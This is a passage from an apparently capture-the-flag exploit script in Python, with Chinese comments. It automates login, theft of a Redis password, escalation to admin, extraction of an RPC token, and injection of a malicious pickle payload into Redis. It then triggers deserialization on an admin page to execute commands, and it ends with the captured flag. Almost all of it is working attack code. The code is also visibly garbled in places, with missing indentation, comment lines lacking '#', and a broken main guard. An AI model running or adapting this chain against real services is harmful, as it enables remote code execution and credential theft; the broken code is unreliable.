pickle_part6 = f"g4\n(Vhttp://127.0.0.1:{MCP_RPC_SERVICE_PORT}/RPC2\nV{xml_rpc_payload}\ntR.".encode()
full_payload = pickle_part1 + pickle_part2 + pickle_part3 + pickle_part4 + pickle_part5 + pickle_part6
return full_payload
def inject_pickle_to_redis(session: requests.Session, redis_pass: str, redis_key: str, pickle_data: bytes) -> None:
"""将Pickle载荷注入Redis(重构函数名+参数校验)"""
检查载荷是否含非ASCII字符(避免注入失败)
if any(byte > 0x7F for byte in pickle_data):
raise ExploitError("Pickle载荷包含非ASCII字符,无法通过当前方式注入")
# 构造Redis SET命令
ascii_payload = pickle_data.decode("ascii")
redis_set_cmd = (
f"AUTH {redis_pass}\r\n"
"*3\r\n$3\r\nSET\r\n"
f"${len(redis_key)}\r\n{redis_key}\r\n"
f"${len(ascii_payload)}\r\n{ascii_payload}\r\n"
"QUIT\r\n"
)
send_redis_raw_command(session, redis_set_cmd)
def trigger_pickle_deserialize(session: requests.Session) -> None:
"""触发Pickle反序列化漏洞(重构函数名)"""
response = session.get(f"{TARGET_DOMAIN}/admin/online-users", timeout=REQUEST_TIMEOUT)
if response.status_code != 200:
raise ExploitError("触发反序列化漏洞失败,HTTP状态码异常")
def get_flag_content(session: requests.Session) -> str:
"""读取落地的Flag内容(重构函数名)"""
等待命令执行完成
time.sleep(1)
flag_bytes = read_local_binary_file(session, FLAG_SAVE_PATH)
return flag_bytes.decode("utf-8", errors="ignore").strip()
def main() -> None:
if not TARGET_DOMAIN:
sys.exit("错误:未配置BASE_URL环境变量")
# 初始化会话
exploit_session = create_request_session()
try:
print("[*] 开始执行自动利用流程...")
print("[*] 第一步:尝试账号登录/注册")
auto_login_or_register(exploit_session)
print("[+] 账号认证成功")
print("[*] 第二步:读取Redis认证密码")
redis_password = get_redis_password(exploit_session)
print(f"[+] 获取到Redis密码: {redis_password}")
print("[*] 第三步:提升为管理员权限")
elevate_to_admin(exploit_session, redis_password)
print("[+] 管理员权限提升成功")
print("[*] 第四步:定位MCP服务脚本并提取RPC令牌")
mcp_script_path = locate_mcp_service_script(exploit_session)
mcp_rpc_token = extract_mcp_rpc_token(exploit_session, mcp_script_path)
print(f"[+] MCP脚本路径: {mcp_script_path}")
print(f"[+] MCP RPC令牌: {mcp_rpc_token}")
print("[*] 第五步:构造Pickle载荷并注入Redis")
exploit_payload = build_pickle_exploit_payload(mcp_rpc_token)
inject_pickle_to_redis(exploit_session, redis_password, "online_user:evil", exploit_payload)
print("[+] Pickle载荷注入成功")
print("[*] 第六步:触发反序列化漏洞执行命令")
trigger_pickle_deserialize(exploit_session)
print("[*] 第七步:读取Flag内容")
flag_content = get_flag_content(exploit_session)
print(f"[+] 成功获取Flag: {flag_content}")
except ExploitError as e:
print(f"[!] 利用流程失败: {e}")
sys.exit(1)
except Exception as e:
print(f"[!] 未知错误: {str(e)}")
sys.exit(1)
if name == "main ":
main()

FLAG 内容: dart{e71d267b-4e1b-4b41-9e39-3358011a8140}